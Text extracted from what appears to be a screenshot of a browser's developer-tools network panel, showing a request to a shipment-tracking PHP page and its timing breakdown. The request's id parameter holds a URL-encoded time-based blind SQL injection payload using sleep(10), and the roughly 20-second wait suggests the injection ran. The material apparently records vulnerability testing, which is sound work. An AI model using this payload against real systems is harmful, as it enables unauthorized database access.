 Name
track_shipment.php?id=1%27%20and%20(select%201%20from%20(select(sleep(10)))a)%20and%20%27d%27=%27d
settings.json
data:application/js...
favicon.ico
4 requests 4.0 kB transferred 34.5 kB resources Finish: 20.18 s DOMContentLoaded: 20.17 s Load: 20.17 s
× Headers Payload Preview Response Initiator Timing Cookies
Connection Start DURATION
Stalled 9.05 ms
Request/Response DURATION
Request sent 0.14 ms
Waiting (TTFB) 20.02 s
Content Download 0.80 ms
Explanation 20.04 s
Server Timing TIME
During development, you can use the Server Timing API to add insights into the server-side timing of this request.